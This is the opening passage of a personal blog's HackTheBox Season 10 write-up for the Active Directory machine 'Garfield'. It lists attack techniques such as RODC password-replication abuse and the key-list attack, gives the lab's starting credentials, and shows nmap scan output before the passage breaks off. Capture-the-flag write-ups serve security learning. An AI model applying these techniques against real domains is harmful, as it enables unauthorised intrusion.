




==== projects/writeups/hackthebox/season10/10_garfield.html @ 923110ce "uploading season 10" ====
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Garfield</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
      <img src="images/garfield.png" alt="500rem">   
      <h1>Garfield - HTB Season 10</h1>

      <p>
            <b>Categories</b>: #active-directory, #netlogon-login-scripts, #ForceChangePassword, #WriteAccountRestrictions, #read-only-domain-controller, #PasswordReplicationPolicy, #k-list-attack
      </p>

      <hr>

      <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
               <!--USED BY THE LISTER-->
               <span id="time" hidden>26 Apr 14 01:10</span>
            </div>
      </section>

      <section id="asumed-breach">
         <p>As usual with this type of machine, HackTheBox provides an initial set of credentials:</p>
         <div class="code">
            j.arbuckle:Th1sD4mnC4t!@1978
         </div>
      </section>

      <section id="enumeration">
         <h2>cat enumeration</h2>
         
         <h3>Nmap TCP SCan</h3>

         <div class="code">
            # Nmap 7.95 scan initiated Mon Apr&nbsp;&nbsp;6 15:00:13 2026 as: nmap -sS -v -oN enum/tcp-scan.txt 10.129.244.207 <br>
            Nmap scan report for 10.129.244.207 <br>
            Host is up (0.14s latency). <br>
            Not shown: 986 filtered tcp ports (no-response) <br>
            PORT&nbsp;&nbsp;&nbsp;&nbsp; STATE SERVICE <br>
            53/tcp&nbsp;&nbsp; open&nbsp;&nbsp;domain <br>
            88/tcp&nbsp;&nbsp; open&nbsp;&nbsp;kerberos-sec <br>
            135/tcp&nbsp;&nbsp;open&nbsp;&nbsp;msrpc <br>
            139/tcp&nbsp;&nbsp;open&nbsp;&nbsp;netbios-ssn <br>
            389/tcp&nbsp;&nbsp;open&nbsp;&nbsp;ldap <br>
            445/tcp&nbsp;&nbsp;open&nbsp;&nbsp;microsoft-ds <br>
            464/tcp&nbsp;&nbsp;open&nbsp;&nbsp;kpasswd5 <br>
            593/tcp&nbsp;&nbsp;open&nbsp;&nbsp;http-rpc-epmap <br>
            636/tcp&nbsp;&nbsp;open&nbsp;&nbsp;ldapssl <br>
            2179/tcp open&nbsp;&nbsp;vmrdp <br>
            3268/tcp open&nbsp;&nbsp;globalcatLDAP <br>
            3269/tcp open&nbsp;&nbsp;globalcatLDAPssl <br>
            3389/tcp open&nbsp;&nbsp;ms-wbt-server <br>
